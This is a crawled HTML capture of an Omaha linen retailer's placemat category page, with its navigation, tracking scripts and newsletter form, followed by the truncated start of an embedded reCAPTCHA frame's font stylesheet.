

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.linensanddown.com/category-table-placemats.html?PageNo=10
body_size: 6186
content:
<?xml version="1.0" encoding="iso-8859-1"?>


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-W4GSMF7');</script>

<!-- End Google Tag Manager -->

 
<title></title>

<meta name="Subject" content="" />

<meta name="Description" content="" />

<meta name="Keywords" content="" />

<meta http-equiv="content-language" content="en-UK" />

<meta http-equiv="imagetoolbar" content="no" />



<meta name="robots" content="index, follow" />

<meta name="revisit-after" content="7 days" />

<meta name="rating" content="general" />

<meta name="robots" content="noodp" />

<meta name="googlebots" content="noodp" />



<meta name="author" content="The Linen Gallery 2026" />

<meta name="copyright" content="The Linen Gallery 2026" />

<meta name="distribution" content="global" />

<meta name="MSSmartTagsPreventParsing" content="TRUE" />

<meta name="designer" content="The Linen Gallery" />

<meta name="publisher" content="The Linen Gallery" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta name="viewport" content="width=device-width" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<meta name="google-site-verification" content="F7fdjI9saOu6xGUabPrgTrLCfhBTNUS1b6ZsGHMZ0I8" />
<meta name="google-site-verification" content="b0cH6W5IQxiWb1plNiWB10fcCScZYcPymSQ0hGRdc6E" />


<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css" />
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js" async></script>
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400,300,500,600,700|Ubuntu:400,300,500,700|Open+Sans:400,600,700,300|Lora:400,700" />
<script src='https://www.google.com/recaptcha/api.js'></script>
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap-theme.min.css" />
<link rel="stylesheet" href="https://www.linensanddown.com/templates/linen/css/styles.css?v=1" type="text/css" />
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">
<meta name="p:domain_verify" content="2067facd43db8e87f9756cd303863bce" />
<link href="https://www.linensanddown.com/templates/linen/css/jquery.smartmenus.bootstrap.css" rel="stylesheet">
<script type="text/javascript" async>//<![CDATA[
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.comodo.com/" : "https://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '930526600401177');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=930526600401177&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Facebook Pixel Code -->
<script async>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '930526600401177'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=930526600401177&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
</head>
<body>
<!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W4GSMF7"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) --> <body >
 <div class="TopBar">
	<div class="container">
          <!--<ul class="ticker" id="ticker_01">-->
			<ul class="ticker" id="ticker_01">
						
        <li><span style="font-size: 14pt; font-weight: bold;"><span style="font-size: 14pt;">Complimentary Shipping</span> on US Orders Over $75<br />
	</span></li>
				
        <li><span style="font-size: 14pt; font-weight: bold;">Open 10 - 5 CST Mon thru Sat</span></li>
				
        <li><span style="font-weight: bold; font-size: 14pt; font-style: italic;">Celebrating 31 Years in Omaha, NE &amp; 25 Years Online</span></li>
				</ul> 
    </div>
</div>
<header>
<div class="container">
<div class="row">
<div class="col-sm-6 nopadding">
<a href="http://www.linensanddown.com/index.html" title="The Linen Gallery" class="navbar-brand"><img src="https://www.linensanddown.com/templates/linen/images/logo.png" alt="The Linen Gallery" /></a>
</div>
<div class="col-sm-6 TopRight nopadding">
<div class="TopLinks"><a href="http://www.linensanddown.com/">home</a>  <a href="https://www.linensanddown.com/contact-us.html">contact us</a> <a href="https://www.linensanddown.com/index-my_account.html">My Account</a> <a href="https://www.linensanddown.com/index-shop_cart.html" class="CartLink">la carte</a></div>


<div class="SearchBar">
<form id="HeaderSearchForm" name="HeaderSearchForm" action="https://www.linensanddown.com/index-search_results.html" method="GET">
<input type="hidden" name="Page" value="search_results">
<input type="text" style='width:183px' placeholder="Search..." value="" name="k"><input type="submit" value="Go" class="BnBuy">
</form>
</div>


<div class="Phone"><div><span>402-399-5242</span><!--or--></div><!-- <div>toll- free <span>1-877-399-5242</span></div>--></div>
</div>
</div>
</header>
<nav>
<div class="container nopadding">
<!-- Static navbar -->
<div class="navbar yamm navbar-default" role="navigation">
  <div class="navbar-header">
    <span class="txt">Shop The Site</span>
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbar">
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
        </button>
    </div>
 <div class="collapse navbar-collapse nopadding" id="myNavbar">
  <!-- Left nav -->
  <ul class="nav navbar-nav">
    <li style="width:163px" class="dropdown yamm-fw"><a href="#" style="height:36px;overflow:hidden;">Shop by Designers <span class="caret"></span></a>
      <ul class="dropdown-menu mega-menu">
		<li>
			<div class="yamm-content">
				<div class="row">
					<ul class="col-sm-3 list-unstyled" style="width:192px">
													<li><a href="https://www.linensanddown.com/category-designers-yves-delorme.html" >Yves Delorme</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-scandia-home.html" >Scandia Home</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-sdh.html" >SDH</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-sferra.html" >SFERRA</a></li>
													<li><a href="https://www.linensanddown.com/category-matouk.html" >Matouk</a></li>
													<li><a href="https://www.linensanddown.com/designers-dea-italian-luxury-linens.html" >dea Italian Luxury Linens</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-pine-cone-hill.html" >Pine Cone Hill/Annie Selke</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-de-medici-linens.html" >de&apos; Medici Fine Linens</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-peacock-alley.html" >Peacock Alley</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-nancy-koltes.html" >Nancy Koltes</a></li>
						</ul><ul style='width:192px' class='col-sm-3 list-unstyled'>							<li><a href="https://www.linensanddown.com/category-designers-stamattina.html" >Stamattina</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-guild.html" >Designers Guild</a></li>
													<li><a href="https://www.linensanddown.com/christian-fischbacher.html" >Christian Fischbacher</a></li>
													<li><a href="https://www.linensanddown.com/category-home-treasures.html" >Home Treasures</a></li>
													<li><a href="https://www.linensanddown.com/designers-laura-park.html" >Laura Park Designs</a></li>
													<li><a href="https://www.linensanddown.com/linensanddown-celso-de-lemos-luxury-bedding.html" >Celso de Lemos</a></li>
													<li><a href="https://www.linensanddown.com/designers-fazzini-home.html" >Fazzini Home</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-ann-gish.html" >Ann Gish</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-le-jacquard-francais.html" >Le Jacquard Francais</a></li>
													<li><a href="https://www.linensanddown.com/category-tessitura-toscana-telerie-table-linens-kitchen-towels.html" >Tessitura Toscana Telerie</a></li>
						</ul><ul style='width:192px' class='col-sm-3 list-unstyled'>							<li><a href="https://www.linensanddown.com/designers-tissage-moutet.html" >Tissage Moutet</a></li>
													<li><a href="https://www.linensanddown.com/category-garnier-thiebaut.html" >Garnier Thiebaut</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-caspari.html" >Caspari</a></li>
													<li><a href="https://www.linensanddown.com/category-april-cornell.html" >April Cornell</a></li>
													<li><a href="https://www.linensanddown.com/designers-bodrum.html" >Bodrum</a></li>
													<li><a href="https://www.linensanddown.com/designers-arte-italica.html" >Arte Italica</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-kim-seybert.html" >Kim Seybert</a></li>
													<li><a href="https://www.linensanddown.com/designer-s-two-s-company.html" >Two&apos;s Company</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-daisy-house-towels.html" >Daisy House Towels</a></li>
													<li><a href="https://www.linensanddown.com/graccioza.html" >Graccioza</a></li>
						</ul><ul style='width:192px' class='col-sm-3 list-unstyled'>							<li><a href="https://www.linensanddown.com/category-designers-mike--ally.html" >Mike & Ally</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-lady-primrose.html" >Lady Primrose</a></li>
													<li><a href="https://www.linensanddown.com/antica-farmacista-room-spray-candle-diffuser-body-wash-hand-wash-moisturizer-fragrance-scents-floral-aroma.html" >Antica Farmacista</a></li>
													<li><a href="https://www.linensanddown.com/glasshouse-fragrances.html" >Glasshouse Fragrances</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-lollia.html" >Lollia</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-sachets.html" >Sachets</a></li>
													<li><a href="https://www.linensanddown.com/elizabeth-w-san-francisco.html" >Elizabeth W. San Francisco</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-le-blanc-linen-wash.html" >Le Blanc Linen Wash</a></li>
													<li><a href="https://www.linensanddown.com/designers-powder-design.html" >Powder Design</a></li>
													<li><a href="https://www.linensanddown.com/category-pj-harlow.html" >PJ Harlow</a></li>
						</ul><ul style='width:192px' class='col-sm-3 list-unstyled'>							<li><a href="https://www.linensanddown.com/category-karen-adams.html" >Karen Adams/Stevie Streck</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-wedding-registry.html" >Wedding Registry</a></li>
											</ul>
				</div>				
			</div>
		</li>
      </ul>
    </li>
    		<li class="dropdown yamm-fw"><a style="height:36px;overflow:hidden;" href="#">Bed<span class="caret"></span></a>
			<ul class="dropdown-menu mega-menu">
				<li>
					<div class="yamm-content">
						<div class="row">
							<ul class="col-sm-3 list-unstyled" style="width:192px">
							  									<li><a href="https://www.linensanddown.com/category-bed-sheets.html">Cotton Sheets</a></li>
																	<li><a href="https://www.linensanddown.com/category-modal-sheets.html">Modal Sheets</a></li>
																	<li><a href="https://www.linensanddown.com/category-linen-sheets.html">Linen Sheets</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-duvet-covers.html">Duvet Covers</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-casesshams.html">Cases/Shams</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-quilts.html">Quilts</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-bedskirts.html">Bedskirts</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-blankets.html">Blankets</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-down.html">Down</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-throws.html">Throws</a></li>
								</ul><ul style='width:192px' class='col-sm-3 list-unstyled'>									<li><a href="https://www.linensanddown.com/category-bed-decorative-pillows.html">Decorative Pillows</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-bed-scarvesfootquilts.html">Bed Scarves/FootQuilts</a></li>
																	<li><a href="https://www.linensanddown.com/category-final-call-bedding.html">Final Call Bedding</a></li>
																	<li><a href="https://www.linensanddown.com/category-final-call-accessories.html">Final Call Accessories</a></li>
								 
							</ul>
						</div>				
					</div>
				</li>
		  </ul>
		</li>
    		<li class="dropdown yamm-fw"><a style="height:36px;overflow:hidden;" href="#">Bath<span class="caret"></span></a>
			<ul class="dropdown-menu mega-menu">
				<li>
					<div class="yamm-content">
						<div class="row">
							<ul class="col-sm-3 list-unstyled" style="width:192px">
							  									<li><a href="https://www.linensanddown.com/category-bath-towels.html">Towels</a></li>
																	<li><a href="https://www.linensanddown.com/category-bath-robes.html">Robes/Loungewear</a></li>
																	<li><a href="https://www.linensanddown.com/category-bath-bath-rugs.html">Bath Rugs</a></li>
																	<li><a href="https://www.linensanddown.com/category-bath-shower-curtains.html">Shower Curtains</a></li>
																	<li><a href="https://www.linensanddown.com/category-bath-bath-accessories.html">Bath Accessories</a></li>
																	<li><a href="https://www.linensanddown.com/category-beach-towels.html">Beach Towels</a></li>
																	<li><a href="https://www.linensanddown.com/category-final-call-bath.html">Final Call Bath</a></li>
								 
							</ul>
						</div>				
					</div>
				</li>
		  </ul>
		</li>
    		<li class="dropdown yamm-fw"><a style="height:36px;overflow:hidden;" href="#">Table<span class="caret"></span></a>
			<ul class="dropdown-menu mega-menu">
				<li>
					<div class="yamm-content">
						<div class="row">
							<ul class="col-sm-3 list-unstyled" style="width:192px">
							  									<li><a href="https://www.linensanddown.com/category-table-tablecloths.html">Tablecloths</a></li>
																	<li><a href="https://www.linensanddown.com/category-table-napkins.html">Napkins</a></li>
																	<li><a href="https://www.linensanddown.com/category-table-placemats.html">Placemats</a></li>
																	<li><a href="https://www.linensanddown.com/category-table-runners.html">Runners</a></li>
																	<li><a href="https://www.linensanddown.com/category-table-kitchen-linens.html">Kitchen Linens</a></li>
																	<li><a href="https://www.linensanddown.com/category-table-napkin-rings.html">Napkin Rings</a></li>
																	<li><a href="https://www.linensanddown.com/category-table-dinnerware.html">Dinnerware</a></li>
																	<li><a href="https://www.linensanddown.com/category-christmas-2021.html">Christmas 2022</a></li>
																	<li><a href="https://www.linensanddown.com/category-final-call-table.html">Final Call Table</a></li>
								 
							</ul>
						</div>				
					</div>
				</li>
		  </ul>
		</li>
    		<li class="dropdown yamm-fw"><a style="height:36px;overflow:hidden;" href="#">Fragrances<span class="caret"></span></a>
			<ul class="dropdown-menu mega-menu">
				<li>
					<div class="yamm-content">
						<div class="row">
							<ul class="col-sm-3 list-unstyled" style="width:192px">
							  									<li><a href="https://www.linensanddown.com/category-fragrances-soaps.html">Soaps</a></li>
																	<li><a href="https://www.linensanddown.com/category-fragrances-body-care.html">Body Care</a></li>
																	<li><a href="https://www.linensanddown.com/category-fragrances-sachets.html">Sachets</a></li>
																	<li><a href="https://www.linensanddown.com/category-fragrances-candles.html">Candles</a></li>
																	<li><a href="https://www.linensanddown.com/category-fragrances-linen-care.html">Linen Care</a></li>
																	<li><a href="https://www.linensanddown.com/fragrances-ambiance-room-spray.html">Ambiance Room Spray</a></li>
																	<li><a href="https://www.linensanddown.com/fragrances-ambiance-diffuser.html">Ambiance Diffuser</a></li>
																	<li><a href="https://www.linensanddown.com/fragrances-home-cleaning.html">Home Cleaning</a></li>
																	<li><a href="https://www.linensanddown.com/category-fragrances-loungewear.html">Loungewear</a></li>
								 
							</ul>
						</div>				
					</div>
				</li>
		  </ul>
		</li>
    		<li class="dropdown yamm-fw"><a style="height:36px;overflow:hidden;" href="#">Holiday Sale<span class="caret"></span></a>
			<ul class="dropdown-menu mega-menu">
				<li>
					<div class="yamm-content">
						<div class="row">
							<ul class="col-sm-3 list-unstyled" style="width:192px">
							  									<li><a href="https://www.linensanddown.com/holiday-sale-holiday.html">Holiday Sale</a></li>
								 
							</ul>
						</div>				
					</div>
				</li>
		  </ul>
		</li>
        <li style="width:54px"><a style="height:36px;overflow:hidden;" href="https://linensanddown.wordpress.com/" target="_blank">Blog</a></li>
</ul>
<ul class="nav navbar-nav navbar-right">
    <li style="width:350px"><a target="_blank" style="height:36px;overflow:hidden;" href="https://villagepomegranate.com/" class="shopLink" style="border-left:1px solid #fff;">Shop Village Pomegranate Gifts*Paper*Seasonal</a></li>
    <!--<li style="width:124px"><a style="height:36px;overflow:hidden;" href="https://www.linensanddown.com/index-special.html?T=SO" class="shopLink">Special & Sales</a></li>
    <li style="width:132px"><a style="height:36px;overflow:hidden;" href="https://www.linensanddown.com/index-special.html?T=SF" class="shopLink">Staff's Favorites</a></li>-->
  </ul>
</div><!--/.nav-collapse -->
</div>
</div>
</nav>												 		
<!--start main container-->
 <div class="container breadcrumb">
	<a class='adm-link' href='index.php?Page=category&ID=516'>Categories</a> / <span><a class='adm-link' href='index.php?Page=category&ID=4'>Table</a> / <span>Placemats</span></span></div>

<div class="container DisplayBar">
	   			Displaying <select name="SortOrder" onchange="SortOrder(this.value);"><option value="10" >10</option><option value="20" >20</option><option value="30" >30</option></select> per page	
		<ul class="pagination">
				<li><a href="https://www.linensanddown.com/category-table-placemats.html?PageSize=4444444" class="BnView">View All</a></li></ul>
				<script>
			function SortOrder(Val)
			{
				URL='https://www.linensanddown.com/category-table-placemats.html?PageSize='+Val;
				location.href=URL;
				
			}
			</script> 
</div>
  	     	  						
			
	    		        			    <section id="ListBoxes">
					<div class="container nopadding categories">
						<ul class="clearfix">
										</ul>
					</div>
				</section>
   			<section class="btmBlocks">
<div class="container">

    <div class="row">
        <ul class="clearfix">
         <form id="EmailSubscribe" name="EmailSubscribe" method="POST" action="?Target=HomeSubscription" onSubmit="return ValidateForm(this);">
	<input type='hidden' name='Mail_ToEmail' value='kadlinengal@aol.com'>
	<input type='hidden' name='Mail_BCC' value="sunil@neoventis.com">
	<input type='hidden' name='Mail_Subject' value='One User Subscribes at The Linen Gallery.'>	    
        <li class="Newsletter">
                Newsletter sign up for EXCLUSIVE PROMOTIONS and sale offers:
                <form role="form">
                    <div class="form-group">
                        <input type="email" class="form-control" name="Email" id="Email_E" title="Please enter valid email format"  placeholder="Your Email Address">
                    </div>
				<div class="form-group">
                         <div class="g-recaptcha" data-sitekey="6LdhyucqAAAAADUGcmvJHo_u6AMlc8inOHyCjGHX"></div>                    </div>
                    <button type="submit" class="btn btn-default" href="javascript:;" onclick="return ValidateForm('EmailSubscribe');">subscribe now</button>
                </form>
            </li>
            <li class="Links">
                <a href="https://www.linensanddown.com/about-us.html">About Us</a>
                <a href="https://www.linensanddown.com/faq.html">FAQ</a>
                <a href="https://www.linensanddown.com/returnsexchanges.html">Returns/Exchanges</a>
                <a href="https://www.linensanddown.com/shipping-information.html">Shipping Information</a>
                <a href="https://www.linensanddown.com/customer-service.html">Customer Service</a>
            </li>
            <li class="Cards" style='width:35% !important'>
                <img src="https://www.linensanddown.com/templates/linen/images/paypal.png" alt="" /> <img src="https://www.linensanddown.com/templates/linen/images/authorize.png" alt="" width="108" height="88"/> 
            </li>
<li style='padding:25px 0px'>
<script type="text/javascript"> //<![CDATA[
  var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
  document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]></script>
<script language="JavaScript" type="text/javascript">
  TrustLogo("https://sectigo.com/images/seals/sectigo_trust_seal_sm_2x.png", "SECEV", "none");
</script>
</li>
        </ul>
    </div>
</div>
</section>
<script async type="text/javascript" src="https://www.linensanddown.com/templates/linen/js/script.js" defer></script>
<script async type="text/javascript" src="https://www.linensanddown.com/templates/linen/js/modernizr-2.6.2.js" type="text/javascript" defer></script>
<script async type="text/javascript" src="https://www.linensanddown.com/includes/javascript/FormValidations.js" defer></script>
<script async type="text/javascript" src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js" defer></script>
<script async type="text/javascript" src="https://www.linensanddown.com/templates/linen/js/jquery.smartmenus.js" defer></script>
<script async type="text/javascript" src="https://www.linensanddown.com/templates/linen/js/jquery.smartmenus.bootstrap.js" defer></script>
<script type="text/javascript" async>//<![CDATA[
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.comodo.com/" : "https://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>
<script>
 function tick(){
  $('#ticker_01 li:first').slideUp( function () { $(this).appendTo($('#ticker_01')).slideDown(); });
  }
  setInterval(function(){ tick () }, 5000);
</script>

<script async type="text/javascript" src="https://www.linensanddown.com/templates/linen/js/jquery.cycle2.js"></script>
<script src="https://www.linensanddown.com/templates/linen/js/jquery.cycle2.center.js" defer>
</script>

<script>
  $('.slideshow').cycle();
 
</script>
<footer id="footer">
<div class="container">
    <div class="row">
        <div class="col-sm-6 nopadding">
        &copy; Copyright 2026 All rights reserved. | the linen gallery<br />
        </div>
        <div class="col-sm-6 social-icons nopadding">
        follow us on <a class="twitter" href="#" title="Follow us on Twitter" target="_blank"><i class="fa fa-twitter"></i></a> <a class="facebook" target="_blank" title="Follow us on Facebook" href="#"><i class="fa fa-facebook"></i></a> <a class="pinterest" target="_blank" title="" href="#"><i class="fa fa-pinterest"></i></a> <a class="instagram" target="_blank" title="" href="#"><i class="fa fa-instagram"></i></a>
        </div>
    </div>
</div>
</footer>

<!--0.329--></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdhyucqAAAAADUGcmvJHo_u6AMlc8inOHyCjGHX&co=aHR0cHM6Ly93d3cubGluZW5zYW5kZG93bi5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=wqpp68n7anm8
body_size: 49495
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, 